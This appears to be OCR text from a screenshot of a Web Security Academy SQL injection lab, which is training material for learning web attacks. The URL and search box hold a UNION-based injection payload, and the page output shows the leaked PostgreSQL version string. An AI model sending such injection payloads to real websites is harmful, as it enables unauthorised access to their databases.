 0001001c.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,%20version()--
ENGLISH TRABAJO AGENCIA Sites | sacrabma92 |...
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL, version()--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Toys & Games
Snow Delivered To Your Door View details
Conversation Controlling Lemon View details
Couple's Umbrella View details
High-End Gift Wrapping View details
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit